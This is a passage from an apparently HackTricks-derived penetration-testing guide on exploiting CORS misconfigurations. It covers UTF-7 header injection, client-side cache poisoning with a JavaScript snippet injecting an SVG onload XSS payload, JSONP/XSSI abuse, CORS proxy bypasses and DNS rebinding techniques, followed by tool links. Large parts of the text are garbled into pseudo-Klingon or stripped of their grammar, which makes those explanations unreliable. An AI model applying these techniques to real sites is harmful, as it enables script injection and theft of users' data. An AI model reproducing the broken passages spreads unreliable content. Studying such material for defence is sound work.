Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer and Edge interpret the response as:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
While directly exploiting this vulnerability by making a web browser send a malformed header is not feasible, a crafted request can be manually generated using tools like Burp Suite. This method could lead to a server-side cache saving the response and inadvertently serving it to others. The crafted payload aims to alter the page's character set to UTF-7, a character encoding often associated with XSS vulnerabilities due to its ability to encode characters in a way that can be executed as script in certain contexts.
For further reading on stored XSS vulnerabilities, see PortSwigger.
Note: The exploitation of HTTP header injection vulnerabilities, particularly through server-side cache poisoning, underscores the critical importance of validating and sanitizing all user-supplied input, including HTTP headers. Always employ a robust security model that includes input validation to prevent such vulnerabilities.
Client-Side cache poisoning
In this scenario, an instance of a web page reflecting the contents of a custom HTTP header without proper encoding is observed. Specifically, the web page reflects back the contents included in a X-User-id header, which could include malicious JavaScript, as demonstrated by the example where the header contains an SVG image tag designed to execute JavaScript code on load.
Cross-Origin Resource Sharing (CORS) policies allow for the sending of custom headers. However, without the response being directly rendered by the browser due to CORS restrictions, the utility of such an injection might seem limited. The critical point arises when considering the browser's cache behavior. If the Vary: Origin header is not specified, it becomes possible for the malicious response to be cached by the browser. Subsequently, this cached response could be rendered directly when navigating to the URL, bypassing the need for direct rendering upon the initial request. This mechanism enhances the reliability of the attack by leveraging client-side caching.
To illustrate this attack, a JavaScript example is provided, designed to be executed in the environment of a web page, such as through a JSFiddle. This script performs a simple action: it sends a request to a specified URL with a custom header containing the malicious JavaScript. Upon successful request completion, it attempts to navigate to the target URL, potentially triggering the execution of the injected script if the response has been cached without proper handling of the Vary: Origin header.
Here's a summarized breakdown of the JavaScript used to execute this attack:
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Bypass
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, jupwI' Cross-Site Script Inclusion, Hoch vulnerability type 'e' vItlhutlh SOP (Same Origin Policy) 'e' vItlhutlh 'ej script tag vItlhutlh resources 'oH. vaj scripts vItlhutlh different domains vItlhutlh. Hoch vulnerability 'e' attacker vItlhutlh 'ej content vItlhutlh 'ej content vItlhutlh script tag vItlhutlh 'oH.
vulnerability Hoch vItlhutlh JavaScript 'ej JSONP (JSON with Padding) vItlhutlh, 'ej ambient-authority cookies authentication vItlhutlh. Hoch requesting resource different host, cookies vItlhutlh, 'ej attacker vItlhutlh.
vulnerability Hoch vItlhutlh 'ej mitigate, BurpSuite plugin https://github.com/kapytein/jsonp available. plugin Hoch XSSI vulnerabilities web applications.
Read more about the difefrent types of XSSI and how to exploit them here.

callback parameter request. page prepared data JSONP. page data 'ej Content-Type: application/javascript bypass CORS policy.
Easy (useless?) bypass
Access-Control-Allow-Origin restriction bypass, web application request 'ej response. scenario, credentials final victim won't sent request domain.
-
CORS-escape: tool Hoch proxy forwards request headers, spoofing Origin header match requested domain. effectively bypasses CORS policy. example usage XMLHttpRequest:
-
simple-cors-escape: tool Hoch alternative approach proxying requests. passing request as-is, server makes request specified parameters.
Iframe + Popup Bypass
CORS checks e.origin === window.origin bypass creating iframe opening window. More information following page:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
DNS Rebinding via TTL
DNS rebinding via TTL technique bypass certain security measures manipulating DNS records.
- attacker creates web page victim access.
- attacker changes DNS (IP) domain point victim web page.
- victim browser caches DNS response, TTL (Time to Live) value indicating long DNS record considered valid.
- TTL expires, victim browser makes DNS request, allowing attacker execute JavaScript code victim page.
- maintaining control IP victim, attacker gather information victim sending cookies victim server.
important browsers caching mechanisms prevent immediate abuse technique, low TTL values.
DNS rebinding useful bypassing explicit IP checks performed victim scenarios user bot remains page extended period, allowing cache expire.
quick way abuse DNS rebinding, services https://lock.cmpxchg8b.com/rebinder.html.
run DNS rebinding server, utilize tools DNSrebinder (https://github.com/mogwailabs/DNSrebinder). involves exposing local port 53/udp, creating A record pointing (e.g., ns.example.com), creating NS record pointing previously created A subdomain (e.g., ns.example.com). subdomain ns.example.com subdomain resolved host.
explore publicly running server http://rebind.it/singularity.html understanding experimentation.
DNS Rebinding via DNS Cache Flooding
DNS rebinding via DNS cache flooding technique bypass caching mechanism browsers force second DNS request.
- Initially, victim makes DNS request, responded attacker IP address.
- bypass caching defense, attacker leverages service worker. service worker floods DNS cache, effectively deletes cached attacker server name.
- victim browser makes second DNS request, responded IP address 127.0.0.1, typically refers localhost.
flooding DNS cache service worker, attacker manipulate DNS resolution process force victim browser make second request, time resolving attacker desired IP address.
DNS Rebinding via Cache
bypass caching defense utilizing multiple IP addresses subdomain DNS provider.
- attacker sets two A records (single A record two IPs) subdomain DNS provider.
- browser checks records, receives IP addresses.
- browser decides attacker IP address first, attacker serve payload performs HTTP requests domain.
- however, attacker obtains victim IP address, stop responding victim browser.
- victim browser, realizing domain unresponsive, moves use second given IP address.
- accessing second IP address, browser bypasses Same Origin Policy (SOP), allowing attacker abuse gather exfiltrate information.
technique leverages behavior browsers multiple IP addresses provided domain. strategically controlling responses manipulating browser's choice IP address, attacker exploit SOP access information victim.
{% hint style="warning" %}
Note access localhost try rebind 127.0.0.1 Windows 0.0.0.0 linux.
Providers godaddy cloudflare didn't allow use ip 0.0.0.0, AWS route53 allowed create A record 2 IPs "0.0.0.0"
 {% endhint %}
{% endhint %}
info check https://unit42.paloaltonetworks.com/dns-rebinding/
QaStaHvIS QaD
- QaStaHvIS IP jImej, 0.0.0.0 QaStaHvIS qImHa' (Linux je Mac Daq)
- QaStaHvIS IP jImej, CNAME localhost qImHa' (Linux je Mac Daq)
- QaStaHvIS IP jImej, CNAMEs QaStaHvIS ghItlh www.corporate.internal qImHa'.
DNS Rebidding QaD
Singularity of Origin DNS rebinding QaD ghItlh. DNS rebinding QaD ghItlh attack server DNS name ghItlh target machine's IP address ghItlh attack payloads vulnerable software target machine ghItlh.
DNS Rebinding QaD QaD
- TLS QaStaHvIS ghItlh ghItlh
- Data ghItlh ghItlh ghItlh
- Host header QaStaHvIS ghItlh
- https://wicg.github.io/private-network-access/: public servers internal servers ghItlh pre-flight request QaStaHvIS ghItlh
Tools
CORS policies ghItlh misconfigurations Fuzz
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
References
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.